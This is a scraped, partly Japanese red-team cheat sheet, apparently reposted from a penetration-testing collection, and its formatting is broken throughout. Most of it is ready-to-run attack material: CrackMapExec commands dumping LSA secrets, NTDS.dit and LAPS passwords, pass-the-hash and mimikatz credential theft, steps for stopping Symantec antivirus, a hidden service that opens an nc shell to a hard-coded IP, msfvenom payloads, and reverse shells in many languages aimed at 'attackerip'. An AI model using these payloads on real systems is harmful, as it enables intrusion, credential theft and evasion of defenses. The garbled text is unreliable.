git clone https://github.com/0xricksanchez/tiny_fuzzer.git
``````bash
crackmapexec ldap <domain> -u users.txt -p <password> --no-bruteforce --continue-on-success

STATUS_NOT_SUPPORTED: NTLM protocol not supported

この場合、-kオプションを使用すると、Kerberosプロトコルで認証できます。```bash crackmapexec smb targets.txt -u -p -k

root@kitploit:~
### 共有の一覧```bash
crackmapexec smb targets.txt -u <username> -p <password> -k --shares

Spider_plus モジュール

spider_plus モジュールを使用すると、すべての読み取り可能な共有からすべてのファイルをリストおよびダンプできます。

すべての読み取り可能なファイルを一覧表示```bash

crackmapexec smb -u -p -k -M spider_plus

root@kitploit:~
#### すべてのファイルをダンプ```bash
crackmapexec smb <domain> -u <username> -p <password> -M spider_plus -o READ_ONLY=false

特定ファイルのダンプ```bash

crackmapexec smb -u -p -k --get-file <target_file> <output_file> --share

root@kitploit:~
### MSSQL
#### 認証テスト```bash
crackmapexec mssql targets.txt -u <username> -p <password>

xp_cmdshell を使用してコマンドを実行する

  • -X は PowerShell 用、-x は cmd 用```bash crackmapexec mssql -u -p -X <command_to_execute>
root@kitploit:~
#### ファイルを取得```bash
crackmapexec mssql <domain> -u <username> -p <password> --get-file <output_file> <target_file>

ローカル管理者認証```bash

crackmapexec smb -u -p --local-auth

root@kitploit:~
### LSAシークレットをダンプする```bash
crackmapexec smb <domain> -u <username> -p <password> --local-auth --lsa

gmsaアカウントの名前を復元する

  • https://improsec.com/tech-blog/sid-filter-as-security-boundary-between-domains-part-5-golden-gmsa-trust-attack-from-child-to-parent gmsaアカウントの名前を復元するには、2つの方法があります:
  • --gmsa-convert-id オプションを使用する:```bash crackmapexec ldap -u -p --gmsa-convert-id
root@kitploit:~
- LSA内のgmsaアカウントを `--gmsa-decrypt-lsa` で復号化します:```bash
crackmapexec ldap <domain> -u <username> -p <password> --gmsa-decrypt-lsa <gmsa_account>

LAPSパスワードのダンプ```bash

crackmapexec smb targets.txt -u -p --laps

root@kitploit:~
### dpapiの認証情報をダンプする```bash
crackmapexec smb targets.txt -u <username> -p <password> --laps --dpapi

NTDS.dit のダンプ```bash

crackmapexec smb -u -p --ntds

root@kitploit:~
### References
- https://github.com/mpgn/CrackMapExec
- https://wiki.porchetta.industries/smb-protocol/scan-for-vulnerabilities


## Crackmapexec から Empire エージェントへ

まず、Empire リスナーをセットアップします:```
(Empire: listeners) > set Name test
(Empire: listeners) > set Host 192.168.10.3
(Empire: listeners) > set Port 9090
(Empire: listeners) > set CertPath data/empire.pem
(Empire: listeners) > run
(Empire: listeners) > list

[*] Active listeners:

  ID    Name              Host                                 Type      Delay/Jitter   KillDate    Redirect Target
  --    ----              ----                                 -------   ------------   --------    ---------------
  1     test              http://192.168.10.3:9090                 native    5/0.0                      

(Empire: listeners) > 

EmpireのRESTful APIサーバーを起動する:``` #~ python empire --rest --user empireadmin --pass Password123!

[*] Loading modules from: /home/byt3bl33d3r/Tools/Empire/lib/modules/

  • Starting Empire RESTful API on port: 1337
  • RESTful API token: l5l051eqiqe70c75dis68qjheg7b19di7n8auzml
  • Running on https://0.0.0.0:1337/ (Press CTRL+C to quit)
root@kitploit:~
CME が Empire の RESTful API に認証するために使用するユーザー名とパスワードは、~/.cme/cme.conf にある cme.conf ファイルに保存されています:```
[Empire]
api_host=127.0.0.1
api_port=1337
username=empireadmin
password=Password123!

[Metasploit]
rpc_host=127.0.0.1
rpc_port=55552
password=abc123

その後、empire_execモジュールを実行し、リスナー名を指定するだけです。``` #~ crackmapexec 192.168.10.0/24 -u username -p password -M empire_exec -o LISTENER=test

root@kitploit:~
# Crackmapexec から Meterpreter へ
metinjectモジュールを使用して、PowerSploitのInvoke-Shellcode.ps1スクリプトを使ってmeterpreterをメモリに直接注入することができます。

最初にハンドラを設定します。```
msf > use exploit/multi/handler 
msf exploit(handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf exploit(handler) > set LHOST 192.168.10.3
LHOST => 192.168.10.3
msf exploit(handler) > set exitonsession false
exitonsession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.

[*] Started HTTPS reverse handler on https://192.168.10.3:8443
msf exploit(handler) > [*] Starting the payload handler...

次に、metinjectモジュールを実行し、LHOSTとLPORTの値を指定します:``` #~ crackmapexec 192.168.10.0/24 -u username -p password -M metinject -o LHOST=192.168.1

root@kitploit:~
# EmpireからMeterpreter metasploitへのシェルの受け渡し

metasploit listner options```
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf exploit(handler) > set lhost 192.168.1.110
lhost => 192.168.1.110
msf exploit(handler) > set lport 2286
lport => 2286
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > set SessionCommunicationTimeout 0
SessionCommunicationTimeout => 0
msf exploit(handler) > exploit -j

エージェントをMetasploitに送信するようにEmpireを設定する``` use module code_execution/shellcode_inject set Host set Port execute

root@kitploit:~
# DeathStar```
# Start the Empire console and RESTful API
python empire --rest --username empireadmin --password Password123

次に、DeathStarを取得、セットアップ、実行します。``` git clone https://github.com/byt3bl33d3r/DeathStar

Death Star is written in Python3

pip3 install -r requirements.txt ./DeathStar.py

root@kitploit:~
# Windows cmd.exe コマンド

## ユーザーの追加```
net user /add [username] [password]

管理者としてユーザーを追加```

net localgroup administrators [username] /add

root@kitploit:~
## RDPグループにユーザーを追加する```
NET LOCALGROUP "Remote Desktop Users" keyoke /ADD

PTH_winexe : psexecなしでシェルを開く

例 :
``` pth-winexe -U DOMAIN/USERNAME%cc5e9acbad1b25c9aad3b435b51404ee:996e6760cddd8815a2c24a110cf040fb //IP_Server cmd.exe

root@kitploit:~
実例 :<br>```
pth-winexe -U LAB/Administrator%cc5e9acbad1b25c9aad3b435b51404ee:996e6760cddd8815a2c24a110cf040fb //192.168.1.44 cmd.exe

PTH-winexe から Meterpreter```

msf exploit(web_delivery) > use exploit/multi/script/web_delivery msf exploit(web_delivery) > set target 2 target => 2
msf exploit(web_delivery) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp msf exploit(web_delivery) > set L set LHOST set LISTENERCOMM set LOGLEVEL set LPORT
msf exploit(web_delivery) > set LHOST 127.0.0.1 LHOST => 127.0.0.1 msf exploit(web_delivery) > set LPORT 1233 LPORT => 1233 msf exploit(web_delivery) > exploit [*] Exploit running as background job 0.

[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress? [] Started reverse TCP handler on 127.0.0.1:1233 [] Using URL: http://0.0.0.0:8080/gOAr7kQOTh msf exploit(web_delivery) > [] Local IP: http://10.2.15.194:8080/gOAr7kQOTh [] Server started. [*] Run the following command on the target machine: powershell.exe -nop -w hidden -c $j=new-object net.webclient;$j.proxy=[Net.WebRequest]::GetSystemWebProxy();$j.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $j.downloadstring('http://127.0.0.1:8080/gOAr7kQOTh');

root@kitploit:~
pth_winexeで開かれたcmdにPowerShellコマンドをコピーしてください。
## Active Directory```
# current domain info
[System.DirectoryServices.ActiveDirectory.Domain]:https://raw.githubusercontent.com/ihebski/a-red-teamer-diaries/HEAD/:GetCurrentDomain()

# domain trusts
([System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()).GetAllTrustRelationships()

# current forest info
[System.DirectoryServices.ActiveDirectory.Forest]:https://raw.githubusercontent.com/ihebski/a-red-teamer-diaries/HEAD/:GetCurrentForest()

# get forest trust relationships
([System.DirectoryServices.ActiveDirectory.Forest]::GetForest((New-Object System.DirectoryServices.ActiveDirectory.DirectoryContext('Forest', 'forest-of-interest.local')))).GetAllTrustRelationships()

# get DCs of a domain
nltest /dclist:offense.local
net group "domain controllers" /domain

# get DC for currently authenticated session
nltest /dsgetdc:offense.local

# get domain trusts from cmd shell
nltest /domain_trusts

# get user info
nltest /user:"spotless"

# get DC for currently authenticated session
set l

# get domain name and DC the user authenticated to
klist

# get all logon sessions. Includes NTLM authenticated sessions
klist sessions

# kerberos tickets for the session
klist

# cached krbtgt
klist tgt

# whoami on older Windows systems
set u

BloodHound```

powershell-import /path/to/BloodHound.ps1 powershell Get-BloodHoundData | Export-BloodHoundCSV

root@kitploit:~
# Symantec AVバイパス```
During our latest pentest, we faced shitty AV problem since we couldn't get any meterpreter session with psexec cuz of Symatec AV, So we would like to share our solution for this problem:
First We Need to connect with the local admin as system using pth (local hash extracted with bkhive and samdump2)

$./pth-winexe -U DOMAIN.COM/USERNAME%cc5e9acbad1b25c9aad3b435b51404ee:996e6760cddd8815a2c24a110cf040fb //10.0.42.154 cmd --system

Then let's Stop the AV  Service

cd "C:\Program Files\Symantec\Symantec Endpoint Protection"
smc.exe -stop

Nice now we got rid of the AV, however our payload and IP was still blocked since they use an IPS 
so we used a reverse_https listener and psexec_psh to bypass it:
mohamed@KeyStrOke:~$ msfconsole
use exploit/windows/smb/psexec_psh
set payload windows/meterpreter/reverse_https
set StageEncoder x86/shikata_ga_nai
set EnableStageEncoding true
set SMBUSER USERNAME
set SMBPASS cc5e9acbad1b25c9aad3b435b51404ee:996e6760cddd8815a2c24a110cf040fb
set lhost IP
set lport 443
exploit -j
and BOOM   :D
Server username: NT AUTHORITY\SYSTEM
Enjoy your Session

Kiwi 認証情報収集```

meterpreter > load kiwi meterpreter > cred_all

root@kitploit:~
# ネットワーク

### Nmap フルWeb脆弱性スキャン```
cd /usr/share/nmap/scripts/
wget http://www.computec.ch/projekte/vulscan/download/nmap_nse_vulscan-2.0.tar.gz && tar xzf nmap_nse_vulscan-2.0.tar.gz
nmap -sS -sV --script=vulscan/vulscan.nse target
nmap -sS -sV --script=vulscan/vulscan.nse –script-args vulscandb=scipvuldb.csv target
nmap -sS -sV --script=vulscan/vulscan.nse –script-args vulscandb=scipvuldb.csv -p80 target
nmap -PN -sS -sV --script=vulscan –script-args vulscancorrelation=1 -p80 target
nmap -sV --script=vuln target
nmap -PN -sS -sV --script=all –script-args vulscancorrelation=1 target

Dirb ディレクトリブルートフォース```

dirb http://IP:PORT /usr/share/dirb/wordlists/common.txt

root@kitploit:~
### Nikto ウェブサーバースキャナー```
nikto -C all -h http://IP

WordPress スキャナー```

git clone https://github.com/wpscanteam/wpscan.git && cd wpscan ./wpscan –url http://IP/ –enumerate p

root@kitploit:~
### HTTPフィンガープリンティング```
wget http://www.net-square.com/_assets/httprint_linux_301.zip && unzip httprint_linux_301.zip
cd httprint_301/linux/
./httprint -h http://IP -s signatures.txt

WordPress Scanner```

git clone https://github.com/wpscanteam/wpscan.git && cd wpscan ./wpscan –url http://IP/ –enumerate p

root@kitploit:~
### SKIP Fish Scanner```
skipfish -m 5 -LY -S /usr/share/skipfish/dictionaries/complete.wl -o ./skipfish2 -u http://IP

Nmap ポートスキャン```

1)decoy- masqurade nmap -D RND:10 [target] (Generates a random number of decoys) 1)decoy- masqurade nmap -D RND:10 [target] (Generates a random number of decoys) 2)fargement 3)data packed – like orginal one not scan packet 4)use auxiliary/scanner/ip/ipidseq for find zombie ip in network to use them to scan — nmap -sI ip target 5)nmap –source-port 53 target nmap -sS -sV -D IP1,IP2,IP3,IP4,IP5 -f –mtu=24 –data-length=1337 -T2 target ( Randomize scan form diff IP) nmap -Pn -T2 -sV –randomize-hosts IP1,IP2 nmap –script smb-check-vulns.nse -p445 target (using NSE scripts) nmap -sU -P0 -T Aggressive -p123 target (Aggresive Scan T1-T5) nmap -sA -PN -sN target nmap -sS -sV -T5 -F -A -O target (version detection) nmap -sU -v target (Udp) nmap -sU -P0 (Udp) nmap -sC 192.168.31.10-12 (all scan default)

root@kitploit:~
### NC スキャン```
nc -v -w 1 target -z 1-1000
for i in {101..102}; do nc -vv -n -w 1 192.168.56.$i 21-25 -z; done

Unicornscan```

us -H -msf -Iv 192.168.56.101 -p 1-65535 us -H -mU -Iv 192.168.56.101 -p 1-65535

-H resolve hostnames during the reporting phase -m scan mode (sf - tcp, U - udp) -Iv - verbose

root@kitploit:~
### Xprobe2 OSフィンガープリンティング```
xprobe2 -v -p tcp:80:open IP

Samba 列挙```

nmblookup -A target smbclient //MOUNT/share -I target -N rpcclient -U "" target enum4linux target

root@kitploit:~
### SNMP 列挙```
snmpget -v 1 -c public IP
snmpwalk -v 1 -c public IP
snmpbulkwalk -v2c -c public -Cn0 -Cr10 IP

Windows 便利なコマンド```

net localgroup Users net localgroup Administrators search dir/s *.doc system("start cmd.exe /k $cmd") sc create microsoft_update binpath="cmd /K start c:\nc.exe -d ip-of-hacker port -e cmd.exe" start= auto error= ignore /c C:\nc.exe -e c:\windows\system32\cmd.exe -vv 23.92.17.103 7779 mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords" Procdump.exe -accepteula -ma lsass.exe lsass.dmp mimikatz.exe "sekurlsa::minidump lsass.dmp" "log" "sekurlsa::logonpasswords" C:\temp\procdump.exe -accepteula -ma lsass.exe lsass.dmp For 32 bits C:\temp\procdump.exe -accepteula -64 -ma lsass.exe lsass.dmp For 64 bits

root@kitploit:~
### PuTTY Link トンネル```
Forward remote port to local address
cmd.exe /c echo y | .\plink.exe -P 22 -l <USER> -pw "password" -R PORT_TO_FORWARD:127.0.0.1:ATTACKER_PORT <IP> 2>&1

Meterpreter portfwd```

https://www.offensive-security.com/metasploit-unleashed/portfwd/

forward remote port to local address

meterpreter > portfwd add –l 3389 –p 3389 –r 172.16.194.141 kali > rdesktop 127.0.0.1:3389

root@kitploit:~
### RDPアクセスを有効にする```
reg add "hklm\system\currentcontrolset\control\terminal server" /f /v fDenyTSConnections /t REG_DWORD /d 0
netsh firewall set service remoteadmin enable
netsh firewall set service remotedesktop enable

Windows ファイアウォールを無効にする```

netsh firewall set opmode disable

root@kitploit:~
### Meterpreter VNC\RDP```
git clone https://github.com/gentilkiwi/mimikatz.git
privilege::debug
sekurlsa::logonPasswords full

Mimikatzの使用```

net user test 1234 /add net localgroup administrators test /add

root@kitploit:~
### ハッシュの受け渡し```
git clone https://github.com/byt3bl33d3r/pth-toolkit
pth-winexe -U hash //IP cmd

or

apt-get install freerdp-x11
xfreerdp /u:offsec /d:win2012 /pth:HASH /v:IP

or

meterpreter > run post/windows/gather/hashdump
Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set payload windows/meterpreter/reverse_tcp
msf exploit(psexec) > set SMBPass e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c
msf exploit(psexec) > exploit
meterpreter > shell

Hashcat パスワードクラッキング```

hashcat -m 400 -a 0 hash /root/rockyou.txt

root@kitploit:~
### Netcat の例```
c:> nc -l -p 31337
#nc 192.168.0.10 31337
c:> nc -v -w 30 -p 31337 -l < secret.txt
#nc -v -w 2 192.168.0.10 31337 > secret.txt

NCを使用したバナーグラブ```

nc 192.168.0.10 80 GET / HTTP/1.1 Host: 192.168.0.10 User-Agent: Mozilla/4.0 Referrer: www.example.com

root@kitploit:~
### Windows リバースシェル```
c:>nc -Lp 31337 -vv -e cmd.exe
nc 192.168.0.10 31337
c:>nc example.com 80 -e cmd.exe
nc -lp 80

nc -lp 31337 -e /bin/bash
nc 192.168.0.10 31337
nc -vv -r(random) -w(wait) 1 192.168.0.10 -z(i/o error) 1-1000

SUID\SGIDのルートファイルを検索```

Find SUID root files

find / -user root -perm -4000 -print

Find SGID root files:

find / -group root -perm -2000 -print

Find SUID and SGID files owned by anyone:

find / -perm -4000 -o -perm -2000 -print

Find files that are not owned by any user:

find / -nouser -print

Find files that are not owned by any group:

find / -nogroup -print

Find symlinks and what they point to:

find / -type l -ls

root@kitploit:~
### Python shell```
python -c 'import pty;pty.spawn("/bin/bash")'

Python\Ruby\PHP HTTPサーバー```

python2 -m SimpleHTTPServer python3 -m http.server ruby -rwebrick -e "WEBrick::HTTPServer.new(:Port => 8888, :DocumentRoot => Dir.pwd).start" php -S 0.0.0.0:8888

root@kitploit:~
### プロセスのPIDを取得```
fuser -nv tcp 80
fuser -k -n tcp 80

Hydra rdp ブルートフォース```

hydra -l admin -P /root/Desktop/passwords -S X.X.X.X rdp

root@kitploit:~
### リモートWindows共有のマウント```
smbmount //X.X.X.X/c$ /mnt/remote/ -o username=user,password=pass,rw

Kaliでのエクスプロイトのコンパイル```

gcc -m32 -o output32 hello.c (32 bit) gcc -m64 -o output hello.c (64 bit)

root@kitploit:~
### KaliでWindowsエクスプロイトをコンパイルする```
c:>nc -Lp 31337 -vv -e cmd.exe
nc 192.168.0.10 31337
c:>nc example.com 80 -e cmd.exe
nc -lp 80

nc -lp 31337 -e /bin/bash
nc 192.168.0.10 31337
nc -vv -r(random) -w(wait) 1 192.168.0.10 -z(i/o error) 1-1000

ウィンドウ リバースシェル```

wget -O mingw-get-setup.exe http://sourceforge.net/projects/mingw/files/Installer/mingw-get-setup.exe/download wine mingw-get-setup.exe select mingw32-base cd /root/.wine/drive_c/windows wget http://gojhonny.com/misc/mingw_bin.zip && unzip mingw_bin.zip cd /root/.wine/drive_c/MinGW/bin wine gcc -o ability.exe /tmp/exploit.c -lwsock32 wine ability.exe

root@kitploit:~
### NASM コマンド```
nasm -f bin -o payload.bin payload.asm
nasm -f elf payload.asm; ld -o payload payload.o; objdump -d payload

SSHピボット```

ssh -D 127.0.0.1:1080 -p 22 user@IP Add socks4 127.0.0.1 1080 in /etc/proxychains.conf proxychains commands target

root@kitploit:~
### あるネットワークから別のネットワークへのSSHピボット```
ssh -D 127.0.0.1:1080 -p 22 user1@IP1
Add socks4 127.0.0.1 1080 in /etc/proxychains.conf
proxychains ssh -D 127.0.0.1:1081 -p 22 user1@IP2
Add socks4 127.0.0.1 1081 in /etc/proxychains.conf
proxychains commands target

metasploitを使用したピボッティング```

route add X.X.X.X 255.255.255.0 1 use auxiliary/server/socks4a run proxychains msfcli windows/* PAYLOAD=windows/meterpreter/reverse_tcp LHOST=IP LPORT=443 RHOST=IP E

or

https://www.offensive-security.com/metasploit-unleashed/pivoting/

meterpreter > ipconfig IP Address : 10.1.13.3 meterpreter > run autoroute -s 10.1.13.0/24 meterpreter > run autoroute -p 10.1.13.0 255.255.255.0 Session 1 meterpreter > Ctrl+Z msf auxiliary(tcp) > use exploit/windows/smb/psexec msf exploit(psexec) > set RHOST 10.1.13.2 msf exploit(psexec) > exploit meterpreter > ipconfig IP Address : 10.1.13.2

root@kitploit:~
### CSVファイルを使用したExploit-DB検索```
git clone https://github.com/offensive-security/exploit-database.git
cd exploit-database
./searchsploit –u
./searchsploit apache 2.2
./searchsploit "Linux Kernel"

cat files.csv | grep -i linux | grep -i kernel | grep -i local | grep -v dos | uniq | grep 2.6 | egrep "<|<=" | sort -k3

MSF ペイロード```

msfvenom -p windows/meterpreter/reverse_tcp LHOST= X > system.exe msfvenom -p php/meterpreter/reverse_tcp LHOST= LPORT=443 R > exploit.php msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT=443 -e -a x86 --platform win -f asp -o file.asp msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT=443 -e x86/shikata_ga_nai -b "\x00" -a x86 --platform win -f c

root@kitploit:~
### MSF Linux Reverse Meterpreter Binary```
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<IP Address> LPORT=443 -e -f elf -a x86 --platform linux -o shell

MSF Reverse Shell (C Shellcode)```

msfvenom -p windows/shell_reverse_tcp LHOST=127.0.0.1 LPORT=443 -b "\x00\x0a\x0d" -a x86 --platform win -f c

root@kitploit:~
### MSF リバースシェル Python スクリプト```
msfvenom -p cmd/unix/reverse_python LHOST=127.0.0.1 LPORT=443 -o shell.py

MSF Reverse ASP Shell```

msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT= -f asp -a x86 --platform win -o shell.asp

root@kitploit:~
### MSF リバースBashシェル```
msfvenom -p cmd/unix/reverse_bash LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -o shell.sh

MSF Reverse PHP Shell```

msfvenom -p php/meterpreter_reverse_tcp LHOST= LPORT= -o shell.php add <?php at the beginning perl -i~ -0777pe's/^/<?php \n/' shell.php

root@kitploit:~
### MSF Reverse Win Bin```
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe -a x86 --platform win -o shell.exe

Linux セキュリティコマンド```

find programs with a set uid bit

find / -uid 0 -perm -4000

find things that are world writable

find / -perm -o=w

find names with dots and spaces, there shouldn’t be any

find / -name " " -print find / -name ".." -print find / -name ". " -print find / -name " " -print

find files that are not owned by anyone

find / -nouser

look for files that are unlinked

lsof +L1

get information about procceses with open ports

lsof -i

look for weird things in arp

arp -a

look at all accounts including AD

getent passwd

look at all groups and membership including AD

getent group

list crontabs for all users including AD

for user in $(getent passwd|cut -f1 -d:); do echo "### Crontabs for $user ####"; crontab -u $user -l; done

generate random passwords

cat /dev/urandom| tr -dc ‘a-zA-Z0-9-!@#$%^&*()+{}|:<>?=’|fold -w 12| head -n 4

find all immutable files, there should not be any

find . | xargs -I file lsattr -a file 2>/dev/null | grep ‘^….i’

fix immutable files

chattr -i file

root@kitploit:~
### Windows バッファオーバーフローエクスプロイトコマンド```
msfvenom -p windows/shell_bind_tcp -a x86 --platform win -b "\x00" -f c
msfvenom -p windows/meterpreter/reverse_tcp LHOST=X.X.X.X LPORT=443 -a x86 --platform win -e x86/shikata_ga_nai -b "\x00" -f c

COMMONLY USED BAD CHARACTERS:
\x00\x0a\x0d\x20                              For http request
\x00\x0a\x0d\x20\x1a\x2c\x2e\3a\x5c           Ending with (0\n\r_)

# Useful Commands:
pattern create
pattern offset (EIP Address)
pattern offset (ESP Address)
add garbage upto EIP value and add (JMP ESP address) in EIP . (ESP = shellcode )

!pvefindaddr pattern_create 5000
!pvefindaddr suggest
!pvefindaddr modules
!pvefindaddr nosafeseh

!mona config -set workingfolder C:\Mona\%p
!mona config -get workingfolder
!mona mod
!mona bytearray -b "\x00\x0a"
!mona pc 5000
!mona po EIP
!mona suggest

SEH - 構造化例外処理```

https://en.wikipedia.org/wiki/Microsoft-specific_exception_handling_mechanisms#SEH

!mona suggest !mona nosafeseh nseh="\xeb\x06\x90\x90" (next seh chain) iseh= !pvefindaddr p1 -n -o -i (POP POP RETRUN or POPr32,POPr32,RETN)

root@kitploit:~
### ROP (DEP)```
# https://en.wikipedia.org/wiki/Return-oriented_programming
# https://en.wikipedia.org/wiki/Data_Execution_Prevention
!mona modules
!mona ropfunc -m *.dll -cpb "\x00\x09\x0a"
!mona rop -m *.dll -cpb "\x00\x09\x0a" (auto suggest)

ASLR - アドレス空間レイアウトのランダム化```

https://en.wikipedia.org/wiki/Address_space_layout_randomization

!mona noaslr

root@kitploit:~
### EGGハンター技術```
# https://www.corelan.be/index.php/2010/01/09/exploit-writing-tutorial-part-8-win32-egg-hunting/
# http://www.fuzzysecurity.com/tutorials/expDev/4.html
!mona jmp -r esp
!mona egg -t lxxl
\xeb\xc4 (jump backward -60)
buff=lxxllxxl+shell
!mona egg -t 'w00t'

GDBデバッガコマンド```

Setting Breakpoint

break *_start

Execute Next Instruction

next step n s

Continue Execution

continue c

Data

checking 'REGISTERS' and 'MEMORY'

Display Register Values: (Decimal,Binary,Hex)

print /d –> Decimal print /t –> Binary print /x –> Hex O/P : (gdb) print /d $eax $17 = 13 (gdb) print /t $eax $18 = 1101 (gdb) print /x $eax $19 = 0xd (gdb)

Display values of specific memory locations

command : x/nyz (Examine) n –> Number of fields to display ==> y –> Format for output ==> c (character) , d (decimal) , x (Hexadecimal) z –> Size of field to be displayed ==> b (byte) , h (halfword), w (word 32 Bit)

root@kitploit:~
### BASH リバースシェル```
bash -i >& /dev/tcp/X.X.X.X/443 0>&1

exec /bin/bash 0&0 2>&0

0<&196;exec 196<>/dev/tcp/attackerip/4444; sh <&196 >&196 2>&196

0<&196;exec 196<>/dev/tcp/attackerip/4444; sh <&196 >&196 2>&196

exec 5<>/dev/tcp/attackerip/4444 cat <&5 | while read line; do $line 2>&5 >&5; done # or: while read line 0<&5; do $line 2>&5 >&5; done
exec 5<>/dev/tcp/attackerip/4444

cat <&5 | while read line; do $line 2>&5 >&5; done # or:
while read line 0<&5; do $line 2>&5 >&5; done

/bin/bash -i > /dev/tcp/attackerip/8080 0<&1 2>&1
/bin/bash -i > /dev/tcp/X.X.X.X/443 0<&1 2>&1

PERL リバースシェル```

perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"attackerip:443");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'

for win platform

perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,"attackerip:4444");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;' perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};’

root@kitploit:~
### RUBY リバースシェル```
ruby -rsocket -e 'exit if fork;c=TCPSocket.new("attackerip","443");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'

# for win platform
ruby -rsocket -e 'c=TCPSocket.new("attackerip","443");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
ruby -rsocket -e 'f=TCPSocket.open("attackerip","443").to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'

PYTHON リバースシェル```

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("attackerip",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

root@kitploit:~
### PHP リバースシェル```
php -r '$sock=fsockopen("attackerip",443);exec("/bin/sh -i <&3 >&3 2>&3");'

JAVA リバースシェル```

r = Runtime.getRuntime() p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/attackerip/443;cat <&5 | while read line; do $line 2>&5 >&5; done"] as String[]) p.waitFor()

root@kitploit:~
### NETCAT リバースシェル```
nc -e /bin/sh attackerip 4444
nc -e /bin/sh 192.168.37.10 443

# If the -e option is disabled, try this
# mknod backpipe p && nc attackerip 443 0<backpipe | /bin/bash 1>backpipe
/bin/sh | nc attackerip 443
rm -f /tmp/p; mknod /tmp/p p && nc attackerip 4443 0/tmp/

# If you have the wrong version of netcat installed, try
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc attackerip >/tmp/f

TELNET リバースシェル```

If netcat is not available or /dev/tcp

mknod backpipe p && telnet attackerip 443 0<backpipe | /bin/bash 1>backpipe

root@kitploit:~
### XTERM リバースシェル```
# Start an open X Server on your system (:1 – which listens on TCP port 6001)
apt-get install xnest
Xnest :1

# Then remember to authorise on your system the target IP to connect to you
xterm -display 127.0.0.1:1

# Run this INSIDE the spawned xterm on the open X Server
xhost +targetip

# Then on the target connect back to the your X Server
xterm -display attackerip:1
/usr/openwin/bin/xterm -display attackerip:1
or
$ DISPLAY=attackerip:0 xterm

XSS チートコード```

https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet ("< iframes > src=http://IP:PORT </ iframes >")

';alert(String.fromCharCode(88,83,83))//';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//–>">'>

";!–"=&amp;{()}

<IMG src="javascript:alert("XSS');">

"">

<IMG src="https://raw.githubusercontent.com/ihebski/a-red-teamer-diaries/HEAD/jav%20ascript:alert("XSS');">

perl -e 'print "";' > out

(">< iframes http://google.com < iframes >)

"> %253cscript%253ealert(document.cookie)%253c/script%253e ">alert(document.cookie) %22/%3E%3CBODY%20onload=’document.write(%22%3Cs%22%2b%22cript%20src=http://my.box.com/xss.js%3E%3C/script%3E%22)'%3E
root@kitploit:~
### SSH 経由 SCTP (Socat を使った)```
# on remote server
# assuming you want the SCTP socket to listen on port 80/SCTP and sshd is on 22/TCP
$ socat SCTP-LISTEN:80,fork TCP:localhost:22

# localhost
# replace SERVER_IP with IP of listening server, and 80 with whatever port the SCTP listener is on :)
$ socat TCP-LISTEN:1337,fork SCTP:SERVER_IP:80

# create socks proxy
# replace username and -p port value as needed...
$ ssh -lusername localhost -D 8080 -p 1337

Kali 2.0 で Metasploit Community Edition をインストール```

github urls

https://github.com/rapid7/metasploit-framework/wiki/Downloads-by-Version

wget http://downloads.metasploit.com/data/releases/metasploit-latest-linux-x64-installer.run && chmod +x metasploit-latest-linux-x64-installer.run && ./metasploit-latest-linux-x64-installer.run

create user

$ /opt/metasploit/createuser [] Please enter a username: root [] Creating user 'root' with password 'LsRRV[I^5' ...

activate your metasploit license

https://localhost:3790

update metasploite

$ /opt/metasploit/app/msfupdate

use msfconsole

$ /opt/metasploit/app/msfconsole

root@kitploit:~
### Tor Nat Traversal```
# install to server
$ apt-get install tor torsocks

# bind ssh to tor service port 80
# /etc/tor/torrc
SocksPolicy accept 127.0.0.1
SocksPolicy accept 192.168.0.0/16
Log notice file /var/log/tor/notices.log
RunAsDaemon 1
HiddenServiceDir /var/lib/tor/ssh_hidden_service/
HiddenServicePort 80 127.0.0.1:22
PublishServerDescriptor 0
$ /etc/init.d/tor start
$ cat /var/lib/tor/ssh_hidden_service/hostname
3l5zstvt1zk5jhl662.onion

# ssh connect from client
$ apt-get install torsocks
$ torsocks ssh [email protected] -p 80

fierceを用いたDNSブルートフォース```

http://ha.ckers.org/fierce/

$ ./fierce.pl -dns example.com $ ./fierce.pl –dns example.com –wordlist myWordList.txt

root@kitploit:~
### Metagoofil メタデータ収集ツール```
# http://www.edge-security.com/metagoofil.php
